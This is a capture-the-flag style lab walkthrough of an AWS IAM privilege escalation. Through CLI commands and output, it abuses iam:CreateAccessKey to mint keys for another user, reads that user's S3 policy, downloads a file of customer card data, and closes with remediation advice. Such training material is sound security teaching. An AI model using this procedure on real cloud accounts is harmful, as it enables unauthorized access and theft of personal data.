AWS IAM CreateAccessKey Privilege Escalation

Objective
Abuse the iam:CreateAccessKey permission, escalate the privilege, access the s3 bucket and download sensitive information from s3 bucket. lab
Solution
Configure AWS CLI
Configure the AWS CLI with the access key the lab gives you and verify
1
2
3
4
5
6
7
8
9
┌──(packetbreakers㉿kali)-[~]
└─$ aws configure --profile attacker

Tip: You can deliver temporary credentials to the AWS CLI using your AWS Console session by running the command 'aws login'.

AWS Access Key ID [None]: **************IJTTPN
AWS Secret Access Key [None]: ********************AZl8RrIGxRxri
Default region name [None]: us-east-1
Default output format [None]: json
1
2
3
4
5
6
7
┌──(packetbreakers㉿kali)-[~]
└─$ aws sts get-caller-identity --profile attacker
{
    "UserId": "AIDAYHOR5GKHY37VRBMU4",
    "Account": "565765288591",
    "Arn": "arn:aws:iam::565765288591:user/Attacker"
}
Group Enumeration
List the group(s) that you’re part of using your username:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-groups-for-user --user-name attacker --profile attacker
{
    "Groups": [
        {
            "Path": "/",
            "GroupName": "Developers",
            "GroupId": "AGPAYHOR5GKH5GHJ6Y242",
            "Arn": "arn:aws:iam::565765288591:group/Developers",
            "CreateDate": "2026-09-06T17:05:35+00:00"
        }
    ]
}
Result: User Attacker is the part of Developers group.
Result: Policy name attached to group **Developers is Developers-policy.
Step 2 - Check what permission or what action this policy can do.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam get-group-policy --group-name Developers --policy-name Developers-policy --profile attacker
{
    "GroupName": "Developers",
    "PolicyName": "Developers-policy",
    "PolicyDocument": {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Action": [
                    "**iam:CreateAccessKey**",
                    "**iam:ListAccessKeys**"
                ],
                "Effect": "Allow",
                "Resource": [
                    "arn:aws:iam::565765288591:user/Attacker",
                    "arn:aws:iam::565765288591:user/Victim"
                ],
                "Sid": "CreateAccessKeyOnUsers"
            },
            {
                "Action": [
                    "iam:ListGroupPolicies",
                    "iam:ListPolicies",
                    "iam:ListPolicyVersions",
                    "iam:ListUserPolicies",
                    "iam:ListUsers",
                    "iam:ListGroups",
                    "iam:ListGroupsForUser",
                    "iam:GetPolicy",
                    "iam:GetPolicyVersion",
                    "iam:GetRole",
                    "iam:GetRolePolicy",
                    "iam:GetUser",
                    "iam:GetUserPolicy",
                    "iam:GetGroupPolicy"
                ],
                "Effect": "Allow",
                "Resource": "*",
                "Sid": "IAMReadOnly"
            }
        ]
    }
}
Result: User attacker has iam:CreateAccessKey and iam:ListAccessKeys, which means he can create and list the access key.
User Enumeration
List the available user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-users --profile attacker
{
    "Users": [
        {
            "Path": "/",
            "UserName": "Attacker",
            "UserId": "AIDAYHOR5GKHY37VRBMU4",
            "Arn": "arn:aws:iam::565765288591:user/Attacker",
            "CreateDate": "2026-09-06T17:05:35+00:00"
        },
        {
            "Path": "/",
            "UserName": "Victim",
            "UserId": "AIDAYHOR5GKH4WUXIY7FS",
            "Arn": "arn:aws:iam::565765288591:user/Victim",
            "CreateDate": "2026-09-06T17:05:35+00:00"
        }
    ]
}
Result: There are two user Attacker and Victim, he can create access key for both users.
Create Access Key For User Victim
Step 1 - First check user how many keys user Victim has, as a user can only have two access key not more that two.
1
2
3
4
5
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-access-keys --user-name victim --profile attacker
{
    "AccessKeyMetadata": []
}
Result: Blank means user victim has no assign key.
Step 2 - Create access key
1
2
3
4
5
6
7
8
9
10
11
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam create-access-key --user-name victim --profile attacker
{
    "AccessKey": {
        "UserName": "Victim",
        "AccessKeyId": "*************C2DEA",
        "Status": "Active",
        "SecretAccessKey": "***************YPTtdYRZdupKr+0",
        "CreateDate": "2026-09-06T17:36:17+00:00"
    }
}
Result: Access keys and secret are created successfully.
Step 3 - Configure newly created access keys and verify.
1
2
3
4
5
6
7
8
9
┌──(packetbreakers㉿kali)-[~]
└─$ aws configure --profile new-cred

Tip: You can deliver temporary credentials to the AWS CLI using your AWS Console session by running the command 'aws login'.

AWS Access Key ID [None]: ******************2DEA
AWS Secret Access Key [None]: ******************RZdupKr+0
Default region name [None]: us-east-1
Default output format [None]: json
1
2
3
4
5
6
7
┌──(packetbreakers㉿kali)-[~]
└─$ aws sts get-caller-identity --profile new-cred
{
    "UserId": "AIDAYHOR5GKH4WUXIY7FS",
    "Account": "565765288591",
    "Arn": "arn:aws:iam::565765288591:user/Victim"
}
Enumerate New Credentials
Step 1 - Check if user belongs to any other groups.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-groups-for-user --user-name victim --profile new-cred
{
    "Groups": [
        {
            "Path": "/",
            "GroupName": "Developers",
            "GroupId": "AGPAYHOR5GKH5GHJ6Y242",
            "Arn": "arn:aws:iam::565765288591:group/Developers",
            "CreateDate": "2026-09-06T17:05:35+00:00"
        }
    ]
}
Result: We already knows that user victim is belongs to Developers group. The prior command tells us victimare part of the same group as our prior user, so we already know what permissions that grants. We already know that doesn’t grant S3 access, but maybe this user also has a policy attached to it.
Step 2 - Check ant attached policy
1
2
3
4
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-attached-user-policies --user-name victim --profile new-cred

aws: [ERROR]: An error occurred (AccessDenied) when calling the ListAttachedUserPolicies operation: User: arn:aws:iam::565765288591:user/Victim is not authorized to perform: iam:ListAttachedUserPolicies on resource: user victim because no identity-based policy allows the iam:ListAttachedUserPolicies action. Go to https://us-east-1.console.aws.amazon.com/iam/home?region=us-east-1#/authorization-details/b5m5v5taprqh3yoluoo4dyw0w for complete details, or call the GetRequestAuthorizationDetails API with the following authorization id: b5m5v5taprqh3yoluoo4dyw0w
Result - We don’t have access to list that, so we don’t really know. But, we can also check to see if the user has any inline policies (instead of attached)
Step 3 - Check any inline policy.
1
2
3
4
5
6
7
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam list-user-policies --user-name victim --profile new-cred
{
    "PolicyNames": [
        "GiveAccessToS3"
    ]
}
Result: A inline policy GiveAccessToS3 attached to user victim
Step 4 - Check what permission this policy have.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(packetbreakers㉿kali)-[~]
└─$ aws iam get-user-policy --user-name victim --policy-name GiveAccessToS3 --profile new-cred
{
    "UserName": "victim",
    "PolicyName": "GiveAccessToS3",
    "PolicyDocument": {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Action": [
                    "s3:ListBucket"
                ],
                "Effect": "Allow",
                "Resource": "arn:aws:s3:::cybr-sensitive-data-bucket-565765288591"
            },
            {
                "Action": [
                    "s3:GetObject"
                ],
                "Effect": "Allow",
                "Resource": "arn:aws:s3:::cybr-sensitive-data-bucket-565765288591/*"
            },
            {
                "Action": [
                    "s3:ListAllMyBuckets",
                    "s3:GetBucketLocation"
                ],
                "Effect": "Allow",
                "Resource": "*"
            }
        ]
    }
}
Result: User victim has permission to s3:ListAllMyBuckets and s3:GetObject .
S3 Enumeration
Step 1 - List all the available s3 bucket.
1
2
3
┌──(packetbreakers㉿kali)-[~]
└─$ aws s3 ls --profile new-cred
2026-09-06 22:35:36 cybr-sensitive-data-bucket-565765288591
Result - Only one s3 bucket is available cybr-sensitive-data-bucket-565765288591
Step 2 - Check the object in the s3 bucket.
1
2
3
4
┌──(packetbreakers㉿kali)-[~]
└─$ aws s3 ls s3://cybr-sensitive-data-bucket-565765288591 --profile new-cred
2026-09-06 22:35:36        865 customers.txt
2026-09-06 22:35:36        290 ssn.csv
**Result **- Two file customer.txt and ssn.csv are presented.
Step 3 - Download the file locally.
1
2
3
┌──(packetbreakers㉿kali)-[~]
└─$ aws s3 cp s3://cybr-sensitive-data-bucket-565765288591/customers.txt . --profile new-cred
download: s3://cybr-sensitive-data-bucket-565765288591/customers.txt to ./customers.txt
**Step 4 **- View the content of the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(packetbreakers㉿kali)-[~]
└─$ cat customers.txt
Name: Kayla Sanchez
Email: nhansen@example.org
Credit Card: 433333333

Name: Brian Parsons
Email: christinealexander@example.org
Credit Card: 222222222

Name: Scott Golden
Email: jacobgarner@example.net
Credit Card: 111111111
Result - Customer name and credit card number in plaintext.
Remediation
- Apply least privilege: Avoid granting
iam:CreateAccessKeyunless it is explicitly required. - Restrict resources: Don’t allow
iam:CreateAccessKeyon ; limit it to specific, non-privileged users where possible. - Protect privileged users: Prevent lower-privileged principals from creating or managing credentials for administrators or other highly privileged accounts.
- Prefer IAM roles: For workloads, use temporary credentials through IAM roles instead of long-lived access keys.